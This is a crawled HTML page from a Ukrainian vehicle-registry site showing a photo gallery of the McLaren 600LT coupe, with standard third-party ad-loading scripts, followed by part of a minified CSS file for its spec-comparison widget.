

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://baza-gai.com.ua/catalog/mclaren/600lt/photos
body_size: 4148
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  
  
  <title>Mclaren 600LT: фото. База ГАИ 2026</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  
  
  <meta property="og:title" content="Mclaren 600LT: фото" />
  <meta property="og:image" content="https://baza-gai.com.ua/catalog-images/mclaren/600lt/model.jpg" />
  <meta name="apple-itunes-app" content="app-id=1580568698, app-argument=https://baza-gai.com.ua/catalog/mclaren/600lt/photos">

  <meta name="appleid-signin-client-id" content="ua.com.baza-gai">
  <meta name="appleid-signin-scope" content="email+name">
  <meta name="appleid-signin-redirect-uri" content="https://baza-gai.com.ua/auth/apple">

  <link rel="manifest" href="/manifest.json">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">

  <link rel="stylesheet" href="/vendor/bootstrap.min.css?v=2">
  <link rel="stylesheet" href="/styles/main.css?v=27">
  <script type="text/javascript" src="/scripts/main.js"></script>
  <script type="text/javascript" src="/vendor/aua.min.js" defer onload="window.FP()"></script>
  
    
    <!-- google analytics was here -->
    
  
</head>
<body>
  
    
      
        <script type='text/javascript' src='https://myroledance.com/services/?id=169189'></script>
      
    
  
  
  <nav class="navbar ua-navbar navbar-light">
    <div class="container">
      <a class="navbar-brand ua-navbar-brand me-1" href="/">
        База ГАИ <span class="d-none d-sm-inline">2026</span>
      </a>
      <ul class="navbar-nav">
        <li class="nav-item"><a class="nav-item ua-nav-item nav-link " href="/">
          Главная <span class="visually-hidden">(текущая)</span></a>
        </li>
        <li class="nav-item d-none d-ssm-list"><a class="nav-item ua-nav-item nav-link " href="/regions">Регионы</a></li>
        <!--<li class="nav-item"><a class="nav-item nav-link " href="/bulletin">Объявления</a></li>-->
        <li class="nav-item"><a class="nav-item ua-nav-item nav-link " href="/taxes">Растаможка</a></li>
        <li class="nav-item"><a class="nav-item ua-nav-item nav-link " href="/about">О проекте</a></li>
        <li class="nav-item ms-1 ms-sm-0">
          
            <a class="nav-item ua-nav-item nav-link d-flex" href="/login">
              <span>Вход</span> 
              <i style="padding-top: 1px; margin-left: 4px;" class="bi bi-box-arrow-in-right"></i>
            </a>
          
        </li>
      </ul>
    </div>
  </nav>

  <div class="container" id="container-main">
    
    <form action="/search" method="GET" class="mt-4">
      <div class="form-group mb-2">
        <h3 class="h5 mb-3">Проверка авто по номеру и VIN</h3>
        <div class="input-group input-group-lg">
          <input id="number" type="text" name="digits" value="" placeholder="Номерной знак или VIN" class="form-control">
          <button class="btn btn-outline-secondary" type="submit">Поиск</button>
        </div>
      </div>
      <div class="text-end mb-2">
        <a href="/search">
        Расширенный поиск
        </a>
      </div>
    </form>
    

    
      <ol class="breadcrumb">
        
          <li class="breadcrumb-item">
            
              <a href="/catalog/all">
            
              
                <span class="d-md-none">Авто</span>
                <span class="d-none d-md-inline">Все производители</span>
              
            </a>
          </li>
        
          <li class="breadcrumb-item">
            
              <a href="/make/mclaren">
            
              
                Mclaren
              
            </a>
          </li>
        
          <li class="breadcrumb-item">
            
              <a href="/catalog/mclaren/600lt">
            
              
                600LT
              
            </a>
          </li>
        
          <li class="breadcrumb-item">
            
              
                Фото
              
            
          </li>
        
      </ol>
    

    <link rel="stylesheet" href="/vendor/slick/slick.css">
<link rel="stylesheet" href="/vendor/slick/slick-theme.css">
<link rel="stylesheet" href="/vendor/photoswipe/photoswipe.min.css">
<link rel="stylesheet" href="/vendor/photoswipe/default-skin/default-skin.min.css">

    <link rel="stylesheet" href="/scripts/specs-build/specs-comparing.css?v=1">
  <script defer src='/scripts/specs-build/specs-comparing.js?v=1'></script>
  <div id="specs-compare-tool"></div>

<div class="container mb-3 px-0 catalog-model-info" >
  <div class="row flex-column flex-sm-row justify-content-sm-between">
    
    <div class="col">
      
        <h3 class="d-flex align-items-start justify-content-between justify-content-lg-start">
          <span>Mclaren 600LT</span>
          
            <button
              id="open-specs-compare-tool"
              data-img-src="/catalog-images/mclaren/600lt/model.jpg"
              data-model="600lt"
              data-vendor="mclaren" class="ms-2 btn btn-sm btn-primary"
            >
              Сравнить
            </button>
          
        </h3>
      

      <nav class="catalog-tabs mb-3">
        <div class="nav nav-tabs" id="nav-tab" role="tablist">
          
            <a class="tab-item nav-item nav-link " href="/catalog/mclaren/600lt">Номера</a>
          
          
            <a class="tab-item nav-item nav-link " href="/catalog/mclaren/600lt/specs">Характеристики</a>
          
          <a class="tab-item nav-item nav-link active" href="/catalog/mclaren/600lt/photos">Фото</a>
        </div>
      </nav>

      
    </div>
    

    
      <div class="col text-center text-sm-right d-block d-sm-flex justify-content-sm-end">
        <div class="text-center catalog-model-info__img-container">
          <a href="/catalog/mclaren/600lt/photos">
          
            <img class="rounded catalog-model-info__img" src="/catalog-images/mclaren/600lt/model.jpg" alt="Mclaren 600LT"/>
          </a>
          <!--
          
          -->
        </div>
      </div>
    
  </div>
</div>


<h4>Поколений в каталоге: 1</h4>
<ul class="mb-5">
  
    <li>
      <a href="#generation-2620"> 2018 – н.в.</a>
    </li>
  
</ul>

  <div class="generation-photos mb-5">
    <div class="mb-4">
      <h4 id="generation-2620">
         <small class="generation-photos__title-year">2018 – н.в.</small>
      </h4>
      <ul>
        
          <li><a href="#body-3910">Купе</a></li>
        
      </ul>
    </div>

    
      <div class="generation-photos__slider mb-3">
        <h5 id="body-3910" class="mb-2">Купе</h5>
        <div class="slider-wrapper">
          <div
            class="my-gallery photo-slider"
            data-photos-count="11"
          >
            
              
              <a
                href="/catalog-images/mclaren/600lt/2018 – н.в./Купе/images/0.jpg"
                data-img-size="1280,960"
                data-img-caption="Mclaren 600LT  Купе 2018 – н.в."
                data-image-index="0"
                class="photoswipe-img-link generation-photos__img-wrapper"
              >
                <img
                  class="rounded generation-photos__img"
                  alt="Mclaren 600LT  Купе 2018 – н.в."
                  data-lazy="/catalog-images/mclaren/600lt/2018 – н.в./Купе/thumbs/0.jpg"
                >
              </a>
            
              
              <a
                href="/catalog-images/mclaren/600lt/2018 – н.в./Купе/images/1.jpg"
                data-img-size="1280,960"
                data-img-caption="Mclaren 600LT  Купе 2018 – н.в."
                data-image-index="1"
                class="photoswipe-img-link generation-photos__img-wrapper"
              >
                <img
                  class="rounded generation-photos__img"
                  alt="Mclaren 600LT  Купе 2018 – н.в."
                  data-lazy="/catalog-images/mclaren/600lt/2018 – н.в./Купе/thumbs/1.jpg"
                >
              </a>
            
              
              <a
                href="/catalog-images/mclaren/600lt/2018 – н.в./Купе/images/2.jpg"
                data-img-size="1280,960"
                data-img-caption="Mclaren 600LT  Купе 2018 – н.в."
                data-image-index="2"
                class="photoswipe-img-link generation-photos__img-wrapper"
              >
                <img
                  class="rounded generation-photos__img"
                  alt="Mclaren 600LT  Купе 2018 – н.в."
                  data-lazy="/catalog-images/mclaren/600lt/2018 – н.в./Купе/thumbs/2.jpg"
                >
              </a>
            
              
              <a
                href="/catalog-images/mclaren/600lt/2018 – н.в./Купе/images/3.jpg"
                data-img-size="911,683"
                data-img-caption="Mclaren 600LT  Купе 2018 – н.в."
                data-image-index="3"
                class="photoswipe-img-link generation-photos__img-wrapper"
              >
                <img
                  class="rounded generation-photos__img"
                  alt="Mclaren 600LT  Купе 2018 – н.в."
                  data-lazy="/catalog-images/mclaren/600lt/2018 – н.в./Купе/thumbs/3.jpg"
                >
              </a>
            
              
              <a
                href="/catalog-images/mclaren/600lt/2018 – н.в./Купе/images/4.jpg"
                data-img-size="1280,960"
                data-img-caption="Mclaren 600LT  Купе 2018 – н.в."
                data-image-index="4"
                class="photoswipe-img-link generation-photos__img-wrapper"
              >
                <img
                  class="rounded generation-photos__img"
                  alt="Mclaren 600LT  Купе 2018 – н.в."
                  data-lazy="/catalog-images/mclaren/600lt/2018 – н.в./Купе/thumbs/4.jpg"
                >
              </a>
            
              
              <a
                href="/catalog-images/mclaren/600lt/2018 – н.в./Купе/images/5.jpg"
                data-img-size="1280,960"
                data-img-caption="Mclaren 600LT  Купе 2018 – н.в."
                data-image-index="5"
                class="photoswipe-img-link generation-photos__img-wrapper"
              >
                <img
                  class="rounded generation-photos__img"
                  alt="Mclaren 600LT  Купе 2018 – н.в."
                  data-lazy="/catalog-images/mclaren/600lt/2018 – н.в./Купе/thumbs/5.jpg"
                >
              </a>
            
              
              <a
                href="/catalog-images/mclaren/600lt/2018 – н.в./Купе/images/6.jpg"
                data-img-size="1280,960"
                data-img-caption="Mclaren 600LT  Купе 2018 – н.в."
                data-image-index="6"
                class="photoswipe-img-link generation-photos__img-wrapper"
              >
                <img
                  class="rounded generation-photos__img"
                  alt="Mclaren 600LT  Купе 2018 – н.в."
                  data-lazy="/catalog-images/mclaren/600lt/2018 – н.в./Купе/thumbs/6.jpg"
                >
              </a>
            
              
              <a
                href="/catalog-images/mclaren/600lt/2018 – н.в./Купе/images/7.jpg"
                data-img-size="1280,960"
                data-img-caption="Mclaren 600LT  Купе 2018 – н.в."
                data-image-index="7"
                class="photoswipe-img-link generation-photos__img-wrapper"
              >
                <img
                  class="rounded generation-photos__img"
                  alt="Mclaren 600LT  Купе 2018 – н.в."
                  data-lazy="/catalog-images/mclaren/600lt/2018 – н.в./Купе/thumbs/7.jpg"
                >
              </a>
            
              
              <a
                href="/catalog-images/mclaren/600lt/2018 – н.в./Купе/images/8.jpg"
                data-img-size="1280,960"
                data-img-caption="Mclaren 600LT  Купе 2018 – н.в."
                data-image-index="8"
                class="photoswipe-img-link generation-photos__img-wrapper"
              >
                <img
                  class="rounded generation-photos__img"
                  alt="Mclaren 600LT  Купе 2018 – н.в."
                  data-lazy="/catalog-images/mclaren/600lt/2018 – н.в./Купе/thumbs/8.jpg"
                >
              </a>
            
              
              <a
                href="/catalog-images/mclaren/600lt/2018 – н.в./Купе/images/9.jpg"
                data-img-size="1280,960"
                data-img-caption="Mclaren 600LT  Купе 2018 – н.в."
                data-image-index="9"
                class="photoswipe-img-link generation-photos__img-wrapper"
              >
                <img
                  class="rounded generation-photos__img"
                  alt="Mclaren 600LT  Купе 2018 – н.в."
                  data-lazy="/catalog-images/mclaren/600lt/2018 – н.в./Купе/thumbs/9.jpg"
                >
              </a>
            
              
              <a
                href="/catalog-images/mclaren/600lt/2018 – н.в./Купе/images/10.jpg"
                data-img-size="908,681"
                data-img-caption="Mclaren 600LT  Купе 2018 – н.в."
                data-image-index="10"
                class="photoswipe-img-link generation-photos__img-wrapper"
              >
                <img
                  class="rounded generation-photos__img"
                  alt="Mclaren 600LT  Купе 2018 – н.в."
                  data-lazy="/catalog-images/mclaren/600lt/2018 – н.в./Купе/thumbs/10.jpg"
                >
              </a>
            
          </div>
        </div>
      </div>
    
  </div>

<footer class="text-end">
  <small>
    Фото Mclaren 600LT. Поколения и модификации.
  <small>
</footer>

<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>
    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">
        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <!--  Controls are self-explanatory. Order can be changed. -->
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div><button style="display: none;" id="scrollToTopBtn" type="button" class="scroll-to-top-btn btn btn-primary">
  <i class="bi bi-arrow-up"></i>
</button>

<script>
  const scrollToTopBtn = document.getElementById("scrollToTopBtn");
  const showScrollY = 550;

  window.onscroll = () => {
    if (document.documentElement.scrollTop > showScrollY) {
      scrollToTopBtn.style.display = "block";
    } else {
      scrollToTopBtn.style.display = "none";
    }
  }

  scrollToTopBtn.onclick = () => {
    document.documentElement.scrollTop = 0;
  }
</script>
<script src="/vendor/jquery.min.js"></script>
<script src="/vendor/slick/slick.min.js"></script>
<script src="/vendor/photoswipe/photoswipe.min.js"></script>
<script src="/vendor/photoswipe/photoswipe-ui-default.min.js"></script>
<script src="/scripts/model-photos.js"></script>

  </div>

  
    
      
        <script type='text/javascript' data-cfasync='false'>
          let e879306817_cnt = 0;
          let e879306817_interval = setInterval(function(){
          if (typeof e879306817_country !== 'undefined') {
          clearInterval(e879306817_interval);
          (function(){
          var ud;
          try { ud = localStorage.getItem('e879306817_uid'); } catch (e) { }
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.charset = 'utf-8';
          script.async = 'true';
          script.src = 'https://' + e879306817_domain + '/' + e879306817_path + '/' + e879306817_file + '.js?28194&v=3&u=' + ud + '&a=' + Math.random();
          document.body.appendChild(script);
          })();
          } else {
          e879306817_cnt += 1;
          if (e879306817_cnt >= 60) {
          clearInterval(e879306817_interval);
          }
          }
          }, 500);
        </script>
      
    
  
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://baza-gai.com.ua/scripts/specs-build/specs-comparing.css?v=1
body_size: 3485
content:
.add-spec-modal.svelte-1125e1x{position:absolute;background:white;top:50%;left:50%;transform:translate(-50%, -50%);padding:10px;box-shadow:0 0 80px 0px rgba(0, 0, 0, 0.8);border-radius:.25rem;width:260px}@media(min-width: 768px){.add-spec-modal.svelte-1125e1x{width:auto}}.fields-container.svelte-1125e1x{flex-wrap:wrap}@media(min-width: 768px){.fields-container.svelte-1125e1x{flex-wrap:nowrap}}.backdrop.svelte-1125e1x{width:100%;height:100%;position:fixed;background:rgba(0, 0, 0, 0.5);top:0;left:0;z-index:3}.specs-modal.svelte-1125e1x{background:white;color:black;position:absolute;height:95%;top:50%;left:50%;transform:translate(-50%, -50%);padding:5px 15px 45px 15px;border-radius:.25rem;text-align:left;overflow-x:scroll;overflow-y:scroll;width:95%}@media(min-width: 576px){.specs-modal.svelte-1125e1x{width:inherit;padding:10px 25px 45px 35px}}@media(min-width: 768px){.specs-modal.svelte-1125e1x{height:85%}}@media(prefers-color-scheme: dark){.specs-modal.svelte-1125e1x{color:#f8f9fa;background-color:#222}}.content-wrapper.svelte-1125e1x{height:100%;min-width:100%;display:inline-block}.close-icon-wrapper.svelte-1125e1x{position:relative;height:38px}.close-icon.svelte-1125e1x{cursor:pointer;position:fixed;right:10px}.add-spec-modal input, .add-spec-modal .listItem .item{cursor:pointer !important}.add-spec-modal .clearSelect{top:7px !important}.add-spec-modal .selectContainer{margin-bottom:7px;width:100%}@media(min-width: 768px){.add-spec-modal .selectContainer{width:200px;margin-right:10px;margin-bottom:0px}}.add-spec-modal .selectContainer:last-child{margin-right:0;margin-bottom:0}.add-spec-modal .listItem .item{color:#212529}.add-spec-modal .selectContainer .selectedItem{color:#212529}.add-spec-modal .selectContainer input{font-size:16px !important}.add-spec-modal .selectContainer .empty{padding-left:3px;padding-right:3px}.selectContainer.svelte-17qb5ew.svelte-17qb5ew{--padding:0 16px;border:var(--border, 1px solid #d8dbdf);border-radius:var(--borderRadius, 3px);height:var(--height, 42px);position:relative;display:flex;align-items:center;padding:var(--padding);background:var(--background, #fff)}.selectContainer.svelte-17qb5ew input.svelte-17qb5ew{cursor:default;border:none;color:var(--inputColor, #3f4f5f);height:var(--height, 42px);line-height:var(--height, 42px);padding:var(--inputPadding, var(--padding));width:100%;background:transparent;font-size:var(--inputFontSize, 14px);letter-spacing:var(--inputLetterSpacing, -0.08px);position:absolute;left:var(--inputLeft, 0)}.selectContainer.svelte-17qb5ew input.svelte-17qb5ew::placeholder{color:var(--placeholderColor, #78848f);opacity:var(--placeholderOpacity, 1)}.selectContainer.svelte-17qb5ew input.svelte-17qb5ew:focus{outline:none}.selectContainer.svelte-17qb5ew.svelte-17qb5ew:hover{border-color:var(--borderHoverColor, #b2b8bf)}.selectContainer.focused.svelte-17qb5ew.svelte-17qb5ew{border-color:var(--borderFocusColor, #006fe8)}.selectContainer.disabled.svelte-17qb5ew.svelte-17qb5ew{background:var(--disabledBackground, #ebedef);border-color:var(--disabledBorderColor, #ebedef);color:var(--disabledColor, #c1c6cc)}.selectContainer.disabled.svelte-17qb5ew input.svelte-17qb5ew::placeholder{color:var(--disabledPlaceholderColor, #c1c6cc);opacity:var(--disabledPlaceholderOpacity, 1)}.selectedItem.svelte-17qb5ew.svelte-17qb5ew{line-height:var(--height, 42px);height:var(--height, 42px);overflow-x:hidden;padding:var(--selectedItemPadding, 0 20px 0 0)}.selectedItem.svelte-17qb5ew.svelte-17qb5ew:focus{outline:none}.clearSelect.svelte-17qb5ew.svelte-17qb5ew{position:absolute;right:var(--clearSelectRight, 10px);top:var(--clearSelectTop, 11px);bottom:var(--clearSelectBottom, 11px);width:var(--clearSelectWidth, 20px);color:var(--clearSelectColor, #c5cacf);flex:none !important}.clearSelect.svelte-17qb5ew.svelte-17qb5ew:hover{color:var(--clearSelectHoverColor, #2c3e50)}.selectContainer.focused.svelte-17qb5ew .clearSelect.svelte-17qb5ew{color:var(--clearSelectFocusColor, #3f4f5f)}.indicator.svelte-17qb5ew.svelte-17qb5ew{position:absolute;right:var(--indicatorRight, 10px);top:var(--indicatorTop, 11px);width:var(--indicatorWidth, 20px);height:var(--indicatorHeight, 20px);color:var(--indicatorColor, #c5cacf)}.indicator.svelte-17qb5ew svg.svelte-17qb5ew{display:inline-block;fill:var(--indicatorFill, currentcolor);line-height:1;stroke:var(--indicatorStroke, currentcolor);stroke-width:0}.spinner.svelte-17qb5ew.svelte-17qb5ew{position:absolute;right:var(--spinnerRight, 10px);top:var(--spinnerLeft, 11px);width:var(--spinnerWidth, 20px);height:var(--spinnerHeight, 20px);color:var(--spinnerColor, #51ce6c);animation:svelte-17qb5ew-rotate 0.75s linear infinite}.spinner_icon.svelte-17qb5ew.svelte-17qb5ew{display:block;height:100%;transform-origin:center center;width:100%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;-webkit-transform:none}.spinner_path.svelte-17qb5ew.svelte-17qb5ew{stroke-dasharray:90;stroke-linecap:round}.multiSelect.svelte-17qb5ew.svelte-17qb5ew{display:flex;padding:var(--multiSelectPadding, 0 35px 0 16px);height:auto;flex-wrap:wrap;align-items:stretch}.multiSelect.svelte-17qb5ew>.svelte-17qb5ew{flex:1 1 50px}.selectContainer.multiSelect.svelte-17qb5ew input.svelte-17qb5ew{padding:var(--multiSelectInputPadding, 0);position:relative;margin:var(--multiSelectInputMargin, 0)}.hasError.svelte-17qb5ew.svelte-17qb5ew{border:var(--errorBorder, 1px solid #ff2d55);background:var(--errorBackground, #fff)}@keyframes svelte-17qb5ew-rotate{100%{transform:rotate(360deg)}}.specs-modal__pictures.svelte-569c59,.specs-modal__titles.svelte-569c59{padding-left:0}@media(min-width: 992px){.specs-modal__pictures.svelte-569c59,.specs-modal__titles.svelte-569c59{padding-left:235px}}.specs-modal__pictures.svelte-569c59{display:flex}.specs-modal__titles.svelte-569c59{display:flex;margin-bottom:10px}.specs-modal__img-plug.svelte-569c59{min-width:130px;min-height:107px;display:flex;align-items:center;justify-content:center;cursor:pointer;background:#e9ecef;transition:all .15s ease-in-out;text-align:center}@media(min-width: 576px){.specs-modal__img-plug.svelte-569c59{min-width:220px;min-height:181px}}.specs-modal__img-plug.svelte-569c59:hover{background:#d3d7dc}.specs-modal__skeleton-text.svelte-569c59{width:136px}@media(min-width: 576px){.specs-modal__skeleton-text.svelte-569c59{margin-left:-10px;width:240px}}@media(min-width: 992px){.specs-modal__skeleton-text.svelte-569c59{margin-left:230px;width:230px}}.item.svelte-bdnybl{cursor:default;height:var(--height, 42px);line-height:var(--height, 42px);padding:var(--itemPadding, 0 20px);color:var(--itemColor, inherit);text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.groupHeader.svelte-bdnybl{text-transform:var(--groupTitleTextTransform, uppercase)}.groupItem.svelte-bdnybl{padding-left:var(--groupItemPaddingLeft, 40px)}.item.svelte-bdnybl:active{background:var(--itemActiveBackground, #b9daff)}.item.active.svelte-bdnybl{background:var(--itemIsActiveBG, #007aff);color:var(--itemIsActiveColor, #fff)}.item.first.svelte-bdnybl{border-radius:var(--itemFirstBorderRadius, 4px 4px 0 0)}.item.hover.svelte-bdnybl:not(.active){background:var(--itemHoverBG, #e7f2ff)}.multiSelectItem.svelte-14r1jr2.svelte-14r1jr2{background:var(--multiItemBG, #EBEDEF);margin:var(--multiItemMargin, 5px 5px 0 0);border-radius:var(--multiItemBorderRadius, 16px);height:var(--multiItemHeight, 32px);line-height:var(--multiItemHeight, 32px);display:flex;cursor:default;padding:var(--multiItemPadding, 0 10px 0 15px);max-width:100%}.multiSelectItem_label.svelte-14r1jr2.svelte-14r1jr2{margin:var(--multiLabelMargin, 0 5px 0 0);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.multiSelectItem.svelte-14r1jr2.svelte-14r1jr2:hover,.multiSelectItem.active.svelte-14r1jr2.svelte-14r1jr2{background-color:var(--multiItemActiveBG, #006FFF);color:var(--multiItemActiveColor, #fff)}.multiSelectItem.disabled.svelte-14r1jr2.svelte-14r1jr2:hover{background:var(--multiItemDisabledHoverBg, #EBEDEF);color:var(--multiItemDisabledHoverColor, #C1C6CC)}.multiSelectItem_clear.svelte-14r1jr2.svelte-14r1jr2{border-radius:var(--multiClearRadius, 50%);background:var(--multiClearBG, #52616F);min-width:var(--multiClearWidth, 16px);max-width:var(--multiClearWidth, 16px);height:var(--multiClearHeight, 16px);position:relative;top:var(--multiClearTop, 8px);text-align:var(--multiClearTextAlign, center);padding:var(--multiClearPadding, 1px)}.multiSelectItem_clear.svelte-14r1jr2.svelte-14r1jr2:hover,.active.svelte-14r1jr2 .multiSelectItem_clear.svelte-14r1jr2{background:var(--multiClearHoverBG, #fff)}.multiSelectItem_clear.svelte-14r1jr2:hover svg.svelte-14r1jr2,.active.svelte-14r1jr2 .multiSelectItem_clear svg.svelte-14r1jr2{fill:var(--multiClearHoverFill, #006FFF)}.multiSelectItem_clear.svelte-14r1jr2 svg.svelte-14r1jr2{fill:var(--multiClearFill, #EBEDEF);vertical-align:top}.selection.svelte-ch6bh7{text-overflow:ellipsis;overflow-x:hidden;white-space:nowrap}.listContainer.svelte-ux0sbr{box-shadow:var(--listShadow, 0 2px 3px 0 rgba(44, 62, 80, 0.24));border-radius:var(--listBorderRadius, 4px);max-height:var(--listMaxHeight, 250px);overflow-y:auto;background:var(--listBackground, #fff)}.virtualList.svelte-ux0sbr{height:var(--virtualListHeight, 200px)}.listGroupTitle.svelte-ux0sbr{color:var(--groupTitleColor, #8f8f8f);cursor:default;font-size:var(--groupTitleFontSize, 12px);font-weight:var(--groupTitleFontWeight, 600);height:var(--height, 42px);line-height:var(--height, 42px);padding:var(--groupTitlePadding, 0 20px);text-overflow:ellipsis;overflow-x:hidden;white-space:nowrap;text-transform:var(--groupTitleTextTransform, uppercase)}.empty.svelte-ux0sbr{text-align:var(--listEmptyTextAlign, center);padding:var(--listEmptyPadding, 20px 0);color:var(--listEmptyColor, #78848F)}svelte-virtual-list-viewport.svelte-p6ehlv{position:relative;overflow-y:auto;-webkit-overflow-scrolling:touch;display:block}svelte-virtual-list-contents.svelte-p6ehlv,svelte-virtual-list-row.svelte-p6ehlv{display:block}svelte-virtual-list-row.svelte-p6ehlv{overflow:hidden}.specs-modal__line-value.svelte-tm13sg{min-width:135px;max-width:135px;margin-right:10px;text-align:center;font-size:14px;padding:3px 0}@media(min-width: 576px){.specs-modal__line-value.svelte-tm13sg{min-width:220px;max-width:220px;margin-right:30px;padding-top:8px;padding-bottom:8px;font-size:16px}}@media(min-width: 768px){.specs-modal__line-value.svelte-tm13sg{margin-right:40px}}.specs-modal__line-value_colored.svelte-tm13sg{background:#dedede}@media(prefers-color-scheme: dark){.specs-modal__line-value_colored.svelte-tm13sg{background:#404040}}.specs-modal__line-value_colored-right-side.svelte-tm13sg{margin-right:0;padding-right:10px;max-width:145px;min-width:145px}@media(min-width: 576px){.specs-modal__line-value_colored-right-side.svelte-tm13sg{min-width:250px;max-width:250px;padding-right:30px}}@media(min-width: 768px){.specs-modal__line-value_colored-right-side.svelte-tm13sg{min-width:260px;max-width:260px;padding-right:40px}}.specs-modal__title.svelte-tm13sg{min-width:135px;max-width:135px;font-weight:500;font-size:16px;text-align:center}@media(min-width: 576px){.specs-modal__title.svelte-tm13sg{min-width:220px;max-width:220px;font-size:18px;margin-right:40px}}.specs-modal__line.svelte-1gy2zsq{display:flex;margin-right:15px}.specs-modal__line.svelte-1gy2zsq:last-child{padding-bottom:15px}@media(min-width: 576px){.specs-modal__line.svelte-1gy2zsq:last-child{padding-bottom:0}}.specs-modal__line-title.svelte-1gy2zsq{font-weight:500;min-width:230px;max-width:230px;padding-top:8px;padding-bottom:8px}.specs-modal__divider.svelte-1gy2zsq{margin-top:0;margin-bottom:0;margin-right:15px}.specs-modal__divider_mob-hidden.svelte-1gy2zsq{display:none}@media(min-width: 992px){.specs-modal__divider_mob-hidden.svelte-1gy2zsq{display:block}}@media(prefers-color-scheme: dark){.specs-modal__divider.svelte-1gy2zsq{border-top:1px solid #dee2e6}}.skeleton-image.svelte-yt90e8.svelte-yt90e8{background:#e9ecef;min-width:135px;max-width:135px;margin-right:10px;display:flex;justify-content:center;align-items:center;position:relative;overflow:hidden}@media(min-width: 576px){.skeleton-image.svelte-yt90e8.svelte-yt90e8{min-width:220px;min-height:181px;margin-right:40px}}.skeleton-image.svelte-yt90e8 svg.svelte-yt90e8{width:23px;height:23px;color:grey;z-index:2;position:absolute}@media(min-width: 576px){.skeleton-image.svelte-yt90e8 svg.svelte-yt90e8{width:35px;height:35px}}.skeleton-image.animated.svelte-yt90e8.svelte-yt90e8:before{content:'';display:block;position:absolute;left:-150px;top:0;height:100%;width:150px;background:linear-gradient(to right, transparent 0%, #fff 50%, transparent 100%);animation:svelte-yt90e8-load 2.2s 